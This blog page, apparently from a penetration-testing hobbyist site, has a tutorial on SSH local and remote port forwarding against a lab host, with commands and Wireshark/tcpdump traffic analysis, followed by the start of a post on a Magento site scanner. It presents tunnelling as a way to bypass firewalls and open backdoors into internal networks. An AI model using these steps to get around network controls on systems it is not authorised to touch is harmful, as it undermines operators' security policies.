by Vry4n_ | Mar 1, 2020 | Network
SSH port forwarding is a mechanism in SSH for tunneling application ports from the client machine to the server machine, or vice versa.
IT professionals use it for opening backdoors into the internal network from their home machines. If a port is blocked by a Firewall, you can use SSH to tunnel the traffic and by pass the filter. You can also use it as a form of proxy/VPN and get around restrictive, firewalled networks.

We have 2 types of SSH forwarding
GatewayPorts needs to be set as (Yes)
AllowTcpForwarding needs to be set as (Yes)
In this example we will access HTTP using SSH port forwarding
- Original request to http://192.168.0.7

Local Port forwarding
Local port forwarding allows you to forward traffic on a port of your local computer to the SSH server, which is forwarded to a destination service.


How to
Log in using SSH from your local machine to the remote server
- Translate any request from 9999 port to port 80
192.168.0.7 = remote server
-L = Option for local forwarding
9999:192.168.0.7:80 = New port to use:address of the remote machine:app original port
- ssh -L 9999:192.168.0.7:80 msfadmin@192.168.0.7

Log in normally to SSH, and, then browse, the site using the local ip address and then the new port 9999

Analyzing the traffic
1. Looking at Wireshark we can see packets sent to

We can see traffic from 127.0.0.1:58668 to 127.0.0.1:9999
2. Looking at TCPdump on the target machine
- sudo tcpdump -i eth0 port 22

The same traffic, I captured in Wireshark, was captured on the remote host. This time 192.168.0.10:54448 to 192.168.0.7:22, it means that the HTTP traffic was sent through SSH and received by the remote server via SSH.
3. Looking at the active communication on both ends we can see the SSH
Remote Server

Our host

We can see on both the communication between 192.168.0.10:54448 & 192.168.0.7:22
This can work on multiple ports
- ssh -L 9999:192.168.0.7:80 -L 4000:192.168.0.7:445 user@192.168.0.7
Remote Port forwarding
Remote port forwarding is the opposite, the same connection needs to be made, Local host -> Remote host

- ssh -R 7777:192.168.0.10:80 msfadmin@192.168.0.7
-R = Option for remote forwarding

Any request the client makes to port 7777 SSH will take it and translate it to port 80
How to
1. We have started a web service in our local host
- service apache2 start
- service apache2 status

Having the web service up & the ssh connection, on the remote server we’ll try to connect to the site using the port 7777 instead of 80
Remote machine
- wget http://127.0.0.1:7777

Analyzing the traffic
On the local machine we captured the request
Wireshark

This time Wireshark sees traffic from 192.168.0.10:47536 to 192.168.0.10:80.
TCPdump

We see traffic from 192.168.0.7:22 to vk9.sec:54504 (DNS 192.168.0.10)
Looking to our local host established connections we see the following (192.168.0.10:54504 to 192.168.0.7:22)

Remote server

by Vry4n_ | Feb 27, 2020 | Tools
Used to test the quality and security of a Magento site you don’t have access to. This is a scanner for Magento
https://github.com/steverobbins/magescan
Installation
1. Download it from https://github.com/steverobbins/magescan/releases. (.phar file)

2. Show help
-h, –help = Display this help message

3. Display version of the app
-V, –version = Display this application version
- php magescan.phar –version

4. List commands
list = Lists commands

Types of scan
1. Locate the .phar file and run it using PHP. Run all types of scans
scan:all = Run all scans
